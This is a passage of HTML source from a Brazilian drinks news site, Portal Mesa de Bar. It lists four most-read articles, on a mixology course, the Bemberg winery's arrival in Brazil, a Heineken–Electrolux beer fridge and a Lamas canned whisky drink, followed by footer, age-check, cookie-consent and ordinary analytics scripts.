shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79_16f","tdc_css_class":"tdi_79_16f","tdc_css_class_style":"tdi_79_16f_rand_style"}';
block_tdi_79_16f.td_column_number = "1";
block_tdi_79_16f.block_type = "td_flex_block_1";
block_tdi_79_16f.post_count = "4";
block_tdi_79_16f.found_posts = "2064";
block_tdi_79_16f.header_color = "";
block_tdi_79_16f.ajax_pagination_infinite_stop = "";
block_tdi_79_16f.max_num_pages = "516";
tdBlocksArray.push(block_tdi_79_16f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Mais lidos</span></h4></div><div id=tdi_79_16f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" class="td-image-wrap " title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/abs-curso-iniciante-coquetelaria-mesa-de-bar2-696x418.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA">ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:06:00-03:00" >13 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Associação Brasileira de Sommeliers São Paulo está promovendo um curso online de introdução a Coquetelaria</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" class="td-image-wrap " title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/heineken-electrolux-chopeira-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE">HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:19:52-03:00" >10 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Heineken e Electrolux firmam parceria para lançar uma cervejeira para barris de 5L com torre de chope</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/" rel="bookmark" class="td-image-wrap " title="LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/lamas-rtd-sky-kush-ice-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/" rel="bookmark" title="LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS">LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:01:00-03:00" >9 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A destilaria mineira Lamas lança drink em lata com whisky, limão e terpenos canábicos com 6% de teor alcoólico</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_80_6a6 td_block_template_1">
<style>
/* custom css */
.tdi_80_6a6.td-a-rec{
					text-align: center;
				}.tdi_80_6a6 .td-element-style{
					z-index: -1;
				}.tdi_80_6a6.td-a-rec-img{
				    text-align: left;
				}.tdi_80_6a6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_80_6a6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#caa9a5a4beabbea58abaa5b8beaba6a7afb9abaeafa8abb8e4a9a5a7e4a8b8"><span class="__cf_email__" data-cfemail="9bf8f4f5effaeff4dbebf4e9effaf7f6fee8fafffef9fae9b5f8f4f6b5f9e9">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6966fc8f7d376
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
